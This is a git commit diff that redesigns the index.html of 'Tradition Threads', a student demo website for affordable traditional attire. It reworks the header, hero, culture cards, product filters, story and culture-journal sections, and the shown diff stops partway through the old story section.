



==== commit 70e47d72: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,135 +1,75 @@
 <!doctype html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="theme-color" content="#29382d">
-  <meta name="description" content="Discover affordable traditional attire from cultures around the world. A student-focused cultural clothing project.">
-  <title>Tradition Threads — Traditional Attire for Students</title>
-  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
-  <link rel="stylesheet" href="styles.css">
-  <script src="script.js" defer></script>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
+<meta name="theme-color" content="#26372d">
+<meta name="description" content="Discover traditional clothing, accessories and cultural stories at Tradition Threads — a student-focused cultural fashion project.">
+<title>Tradition Threads | Culture, Worn With Pride</title>
+<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
+<link rel="stylesheet" href="styles.css"><script src="script.js" defer></script>
 </head>
 <body>
-  <div class="announcement">CELEBRATE EVERY CULTURE <span aria-hidden="true">✦</span> STUDENT-FRIENDLY FINDS</div>
-  <header class="site-header">
-    <a class="brand" href="#home" aria-label="Tradition Threads home">Tradition<span>Threads</span><small>TRADITIONAL ATTIRE FOR STUDENTS</small></a>
-    <button class="menu-toggle" id="menuToggle" aria-label="Open navigation" aria-expanded="false">☰</button>
-    <nav class="nav-links" id="navLinks" aria-label="Main navigation">
-      <a href="#home">Home</a><a href="#collections">Cultures</a><a href="#shop">Shop</a><a href="#about">Our story</a><a href="#contact">Contact</a>
-    </nav>
-    <button class="bag-button" id="openCart" aria-label="Open shopping bag">Bag <span id="cartCount">0</span></button>
-  </header>
+<div class="announcement"><span>NEW COLLECTION</span> Celebrate your roots. Discover your next story. <a href="#shop">Explore the edit ↗</a></div>
+<header class="header">
+ <a class="brand" href="#home"><span class="brand-mark">T<span>T</span></span><span class="brand-word">tradition<span>threads</span><small>CULTURE · CRAFT · COMMUNITY</small></span></a>
+ <button class="menu-toggle" id="menuToggle" aria-label="Toggle navigation" aria-expanded="false">☰</button>
+ <nav id="nav" class="nav"><a href="#shop">Shop</a><a href="#cultures">Cultures</a><a href="#story">Our story</a><a href="#journal">Culture journal</a><a href="#faq">FAQs</a></nav>
+ <div class="header-actions"><button class="icon-action" id="wishlistJump" aria-label="View saved favourites">♡ <span id="wishCount">0</span></button><button class="bag-action" id="openCart">Bag <span id="cartCount">0</span> <b>↗</b></button></div>
+</header>
+<main>
+<section class="hero" id="home">
+ <div class="hero-copy"><div class="eyebrow"><i></i> A WORLD OF TRADITION</div><h1>Wear your roots.<br><em>Share your story.</em></h1>
+ <p>Thoughtful traditional attire for cultural days, festivals, celebrations and everything that brings us together. Explore styles, discover their stories, and find something meaningful.</p>
+ <div class="hero-buttons"><a class="btn btn-dark" href="#shop">Explore the collection <span>↗</span></a><a class="under-link" href="#cultures">Discover cultures <span>→</span></a></div>
+ <div class="hero-foot"><span class="round-icon">✳</span><div><b>Style with meaning</b><small>Made with students and community in mind.</small></div></div></div>
+ <div class="hero-visual"><img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=1300&q=85" alt="Traditional fashion in a warm editorial setting"><div class="hero-seal"><small>ROOTED IN</small><b>Culture</b><small>CONNECTED BY STYLE</small></div><div class="hero-image-caption">Tradition, worn with pride.</div><div class="hero-index">COLLECTION 01 <span>—</span> CULTURE IN EVERY THREAD</div></div>
+</section>
+<div class="benefit-strip"><div><span>✳</span><b>Student-minded pricing</b></div><div><span>✳</span><b>Traditions celebrated</b></div><div><span>✳</span><b>Explore at your own pace</b></div><div><span>✳</span><b>Community-led discovery</b></div></div>
 
-  <main>
-    <section class="hero" id="home">
-      <div class="hero-content">
-        <p class="eyebrow"><span></span> YOUR CULTURE. YOUR STORY.</p>
-        <h1>Wear your roots.<br><em>Share your story.</em></h1>
-        <p class="hero-description">Discover traditional outfits and accessories from cultures around the world. Find something special for cultural days, festivals, weddings, and every celebration in between.</p>
-        <div class="hero-actions"><a class="button button-primary" href="#shop">Explore the collection <span aria-hidden="true">↗</span></a><a class="text-link" href="#about">Our purpose <span aria-hidden="true">→</span></a></div>
-        <div class="hero-note"><span class="note-icon">✳</span><span><strong>Made for student budgets</strong><br>Thoughtful choices. Meaningful traditions.</span></div>
-      </div>
-      <div class="hero-art">
-        <img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=1200&q=85" alt="Traditional Indian attire in a warm editorial photograph">
-        <div class="hero-stamp"><span>ROOTED IN</span><strong>Culture</strong><span>CONNECTED BY STYLE</span></div>
-        <div class="hero-caption">Tradition, worn with pride.</div>
-      </div>
-    </section>
+<section class="section cultures-section" id="cultures">
+ <div class="section-head"><div><div class="eyebrow">Explore a world of style</div><h2>Find your <em>tradition.</em></h2></div><p>Every culture carries a story. Discover clothing and accessories inspired by heritage, celebration, and community.</p></div>
+ <div class="culture-cards">
+  <button class="culture-card" data-culture="Indian"><img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=850&q=80" alt="Indian traditional attire"><span class="culture-number">01 / COLLECTION</span><span class="culture-name">Indian</span><span class="culture-cta">Explore styles ↗</span></button>
+  <button class="culture-card" data-culture="African"><img src="https://images.unsplash.com/photo-1539109136881-3be0616acf4b?auto=format&fit=crop&w=850&q=80" alt="Colorful fashion editorial"><span class="culture-number">02 / COLLECTION</span><span class="culture-name">African-inspired</span><span class="culture-cta">Explore styles ↗</span></button>
+  <button class="culture-card" data-culture="Japanese"><img src="https://images.unsplash.com/photo-1493976040374-85c8e12f0c0e?auto=format&fit=crop&w=850&q=80" alt="Japanese cultural scene"><span class="culture-number">03 / COLLECTION</span><span class="culture-name">Japanese</span><span class="culture-cta">Explore styles ↗</span></button>
+  <button class="culture-card" data-culture="South Asian"><img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?auto=format&fit=crop&w=850&q=80" alt="Contemporary fashion editorial"><span class="culture-number">04 / COLLECTION</span><span class="culture-name">South Asian</span><span class="culture-cta">Explore styles ↗</span></button>
+ </div>
+</section>
 
-    <div class="promise-bar">
-      <div><span>✦</span> Student-friendly options</div><div><span>✦</span> Cultural diversity</div><div><span>✦</span> Easy browsing</div><div><span>✦</span> Community first</div>
-    </div>
+<section class="section shop-section" id="shop">
+ <div class="section-head shop-heading"><div><div class="eyebrow">The student edit</div><h2>Pieces with a <em>story.</em></h2><p>Explore sample pieces for celebrations, cultural days, and special occasions.</p></div><div class="catalogue-note"><b id="productCount">10 pieces</b><span>DEMO CATALOGUE · PRICES IN CAD</span></div></div>
+ <div class="shop-toolbar"><label class="search-box"><span>⌕</span><input id="searchInput" type="search" placeholder="Search by name, culture, occasion..." aria-label="Search products"><kbd>SEARCH</kbd></label><label class="filter-select"><span class="sr-only">Culture</span><select id="cultureFilter"><option value="All">All cultures</option><option>Indian</option><option>African</option><option>Japanese</option><option>South Asian</option></select></label><label class="filter-select"><span class="sr-only">Occasion</span><select id="occasionFilter"><option value="All">All occasions</option><option>Festival</option><option>Cultural Day</option><option>Wedding</option><option>Everyday</option></select></label><label class="filter-select"><span class="sr-only">Price range</span><select id="priceFilter"><option value="all">Any price</option><option value="under30">Under $30</option><option value="30to50">$30–$50</option><option value="over50">$50 and up</option></select></label><label class="filter-select"><span class="sr-only">Sort products</span><select id="sortFilter"><option value="featured">Featured</option><option value="low">Price: low to high</option><option value="high">Price: high to low</option><option value="az">Name: A to Z</option></select></label></div>
+ <div class="catalogue-status"><span id="resultText">Showing all sample products</span><button id="clearFilters">Reset filters ×</button></div>
+ <div class="product-grid" id="productGrid" aria-live="polite"></div>
+ <p class="disclaimer">Product names, prices, availability and images are illustrative placeholders for this project. Confirm product details, supplier rights, sizing and stock before accepting real orders.</p>
+</section>
 
-    <section class="section collections-section" id="collections">
-      <div class="section-heading">
-        <div><p class="eyebrow">A world of traditions</p><h2>Explore by culture</h2></div>
-        <p>Every outfit carries a story.<br>Find one that speaks to you.</p>
-      </div>
-      <div class="culture-grid">
-        <button class="culture-card" data-culture="Indian">
-          <img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=800&q=80" alt="Traditional Indian clothing">
-          <span class="culture-overlay"><small>01 / COLLECTION</small><strong>Indian</strong><i>Explore collection ↗</i></span>
-        </button>
-        <button class="culture-card" data-culture="African">
-          <img src="https://images.unsplash.com/photo-1539109136881-3be0616acf4b?auto=format&fit=crop&w=800&q=80" alt="Colourful contemporary fashion">
-          <span class="culture-overlay"><small>02 / COLLECTION</small><strong>African-inspired</strong><i>Explore collection ↗</i></span>
-        </button>
-        <button class="culture-card" data-culture="Japanese">
-          <img src="https://images.unsplash.com/photo-1493976040374-85c8e12f0c0e?auto=format&fit=crop&w=800&q=80" alt="Japanese cultural architecture">
-          <span class="culture-overlay"><small>03 / COLLECTION</small><strong>Japanese</strong><i>Explore collection ↗</i></span>
-        </button>
-        <button class="culture-card culture-card-last" data-culture="All">
-          <img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?auto=format&fit=crop&w=800&q=80" alt="Fashion editorial">
-          <span class="culture-overlay"><small>04 / DISCOVER</small><strong>All traditions</strong><i>See everything ↗</i></span>
-        </button>
-      </div>
-    </section>
+<section class="editorial" id="story"><div class="editorial-photo"><img src="https://images.unsplash.com/photo-1529636798458-92182e662485?auto=format&fit=crop&w=1200&q=85" alt="People sharing a moment together"><div class="photo-note"><small>OUR POINT OF VIEW</small><b>Many cultures.<br>One community.</b></div></div><div class="editorial-copy"><div class="eyebrow">More than what we wear</div><h2>Culture is not<br>a trend. It's a <em>story.</em></h2><p>Tradition Threads began with a simple idea: students should be able to find traditional clothing for school events, cultural celebrations, festivals, and special occasions without feeling overwhelmed by price or choice.</p><p>We want to make it easier to explore attire from different backgrounds, learn the stories behind traditions, and celebrate each other with curiosity and respect. The project aims to compare suppliers, listen to student preferences, and build a collection that reflects the community.</p><div class="values"><div><span>01</span><b>Celebrate diversity</b></div><div><span>02</span><b>Keep students in mind</b></div><div><span>03</span><b>Learn together</b></div></div><a class="btn btn-outline" href="#contact">Share your perspective <span>↗</span></a></div></section>
 
-    <section class="section shop-section" id="shop">
-      <div class="section-heading">
-        <div><p class="eyebrow">The student edit</p><h2>Find your outfit</h2><p class="section-subtitle">A sample catalogue to help you discover your next celebration look.</p></div>
-        <div class="product-count" id="productCount">8 sample products</div>
-      </div>
-      <div class="shop-controls">
-        <label class="search-field"><span aria-hidden="true">⌕</span><input id="searchInput" type="search" placeholder="Search outfits, cultures..." aria-label="Search products"><kbd>SEARCH</kbd></label>
-        <label class="select-wrap"><span class="sr-only">Filter by culture</span><select id="cultureFilter"><option value="All">All cultures</option><option value="Indian">Indian</option><option value="African">African-inspired</option><option value="Japanese">Japanese</option><option value="South Asian">South Asian</option></select></label>
-        <label class="select-wrap"><span class="sr-only">Filter by occasion</span><select id="occasionFilter"><option value="All">All occasions</option><option value="Festival">Festival</option><option value="Cultural Day">Cultural day</option><option value="Wedding">Wedding</option><option value="Everyday">Everyday</option></select></label>
-        <label class="select-wrap"><span class="sr-only">Sort products</span><select id="sortFilter"><option value="featured">Featured</option><option value="low">Price: low to high</option><option value="high">Price: high to low</option></select></label>
-      </div>
-      <div class="active-filter-row"><span id="activeFilterText">Showing all sample products</span><button id="clearFilters" class="clear-button">Clear filters ×</button></div>
-      <div class="product-grid" id="productGrid" aria-live="polite"></div>
-      <p class="sample-note">Please note: product names, images, availability, and prices are examples for the student project. Confirm supplier details before accepting real orders.</p>
-    </section>
+<section class="section journal-section" id="journal"><div class="section-head"><div><div class="eyebrow">The culture journal</div><h2>Clothing tells <em>stories.</em></h2></div><p>A starting point for curiosity, respect, and learning beyond the outfit.</p></div><div class="journal-grid">
+ <article class="journal-card"><div class="journal-image"><img src="https://images.unsplash.com/photo-1610030469983-98e550d6193c?auto=format&fit=crop&w=800&q=80" alt="Traditional outfit"><span>STYLE NOTES</span></div><div class="journal-text"><small>01 / DISCOVER</small><h3>Start with the occasion</h3><p>Think about the event, its dress expectations, comfort, and the meaning of the clothing before choosing an outfit.</p><button class="journal-link" data-article="occasion">Read the note ↗</button></div></article>
+ <article class="journal-card"><div class="journal-image"><img src="https://images.unsplash.com/photo-1493976040374-85c8e12f0c0e?auto=format&fit=crop&w=800&q=80" alt="Cultural architecture"><span>CULTURE & RESPECT</span></div><div class="journal-text"><small>02 / LEARN</small><h3>Learn the story behind it</h3><p>Traditional clothing can connect to region, family, history, ceremony, and identity. Ask questions and learn from reliable voices.</p><button class="journal-link" data-article="respect">Read the note ↗</button></div></article>
+ <article class="journal-card"><div class="journal-image"><img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?auto=format&fit=crop&w=800&q=80" alt="Fashion details"><span>SMART SHOPPING</span></div><div class="journal-text"><small>03 / PLAN</small><h3>Find a fit for your budget</h3><p>Plan ahead, check sizing, compare options, and ask about borrowing or pre-orders before a special event.</p><button class="journal-link" data-article="budget">Read the note ↗</button></div></article>
+ </div></section>
 
-    <section class="story-section" id="about">
-      <div class="story-image">
-        <img src="https://images.unsplash.com/photo-1529636798458-92182e662485?auto=format&fit=crop&w=1100&q=85" alt="People spending time together">
-        <div class="story-image-label"><span>OUR BELIEF</span><strong>Culture brings us closer.</strong></div>
-      </div>
-      <div class="story-content">
-        <p class="eyebrow">More than clothing</p>
-        <h2>Every culture<br>has a <em>story.</em></h2>
